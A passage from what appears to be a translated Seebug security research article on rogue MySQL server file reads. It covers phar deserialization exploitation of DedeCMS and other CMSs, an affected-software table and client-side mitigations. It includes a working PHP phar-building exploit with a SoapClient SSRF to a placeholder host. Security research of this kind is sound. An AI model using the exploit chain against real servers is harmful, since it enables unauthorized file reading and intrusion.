
Then any file read will be triggered. Of course, if the read file is phar, deserialization will be triggered.
We need to generate the corresponding phar first
<?php class Control { var $tpl; // $a = new SoapClient(null,array('uri'=>'http://example.com:5555', 'location'=>'http://example.com:5555/aaa')); public $dsql; function __construct(){ $this->dsql = new SoapClient(null,array('uri'=>'http://xxxx:5555', 'location'=>'http://xxxx:5555/aaa')); } function __destruct() { unset($this->tpl); $this->dsql->Close(TRUE); } } @unlink("dedecms.phar"); $phar = new Phar("dedecms.phar"); $phar->startBuffering(); $phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //Set stub, add gif file header $o = new Control(); $phar->setMetadata($o); //Save custom meta-data to manifest $phar->addFromString("test.txt", "test"); // Add files to be compressed // Automatic signature calculation $phar->stopBuffering(); ?>
Then we can upload the avatar through the front end or using api from the back end. And then rogue mysql server to read this file
phar://./dedecms.phar/test.txt
Monitor 5555 can receive

ssrf can further attack surfaces such as redis.
Part of CMS Test Results
| name | impacted version | if mysql arbitrary file reading exists | if MySQL server configuration controllable | controllable deserialization | upload phar | patches |
|---|---|---|---|---|---|---|
| phpmyadmin | < 4.8.5 | Yes | Yes | Yes | Yes | Patch |
| Dz | Not patched | Yes | Yes | No | None | None |
| drupal | None | No(use PDO) | No(install) | Yes | Yes | None |
| dedecms | None | Yes | Yes(ucenter) | Yes(ssrf) | Yes | None |
| joomla | <= 3.9.2 | Yes | Yes | Yes(RCE) | Yes(can pass the patch) | By adding typo3 |
| ecshop | None | Yes | Yes | No | Yes | None |
| Zen Tao | None | No(PDO) | No | None | None | None |
| phpcms | None | Yes | Yes | Yes(ssrf) | Yes | None |
| Empire cms | None | Yes | Yes | No | None | None |
| phpwind | None | No(PDO) | Yes | None | None | None |
| mediawiki | None | Yes | No(did not find ways to change mysql configuration in the back end) | Yes | Yes | None |
| Z-Blog | None | Yes | No(did not find ways to change mysql configuration in the back end) | Yes | Yes | None |
For most mysql clients, load file local is a useless statement mostly used to transfer or upload data. For the client, you can directly turn off this function without affecting normal use.
See the specific closing method
For different servers, this configuration has different methods. For JDBC, this configuration is called allowLoadLocalInfile
In php's mysqli and mysql link modes, the underlying code directly determines this configuration.

This configuration is PHP_INI_SYSTEM. In the php documentation, this configuration meansEntry can be set in php.ini or httpd.conf.
So it can only be fixed by modifying mysqli.allow_local_infile = Off in php.ini.
In the php7.3.4 update, this configuration in mysqli has also been modified to turn off by default.

Unfortunately, in the old version mysql5.6, which is no longer updated, both mysql and mysqli are enabled by default.
In recent versions, you can configure this option before linking via mysqli_option .
http://php.net/manual/zh/mysqli.options.php

What is more interesting is that in this way, although allow_local_infile is disabled, if you use wireshark to capture packets, you find thatallow_local_infile is still enabled (but invalid).
In the old version of phpmyadmin, mysqli_real_connect was executed first, thenmysql_option was set, so that allow_local_infile was actually disabled, butallow_local_infile was not disabled when the link request was initiated.
Actually, when mysqli_real_connect is executed, it will initializeallow_local_infile. At the bottom of the PHP code, mysqli_real_connect actually executesmysqli_common_connect. In the code of mysqli_common_connect,allow_local_infile is set once.

If mysql_option is set beforemysqli_real_connect, its allow_local_infile configuration will be overwritten and its modification will be invalid.
phpmyadmin also fixed the vulnerability on January 22 by exchanging the relative positions of the two functions. https://github.com/phpmyadmin/phpmyadmin/commit/c5e01f84ad48c5c626001cb92d7a95500920a900#diff-cd5e76ab4a78468a1016435eed49f79f
This is an attack mode against the mysql feature. At present, it cannot be repaired at the mysql level. The impression can only be avoided if the configuration is closed on the client. Although it is not very extensive as an attack surface, it may be particularly effective in converting a normal function into an arbitrary file for special situations, which is very effective in expanding the attack surface.
The detailed attack situation is not assumed here, since the it could lead to huge impact.
- http://russiansecurity.expert/2016/04/20/mysql-connect-file-read/
- https://lightless.me/archives/read-mysql-client-file.html
- https://dev.mysql.com/doc/refman/8.0/en/load-data.html
- https://dev.mysql.com/doc/refman/8.0/en/load-data.html
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1113/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1113/
如有侵权请联系:admin#unsafe.sh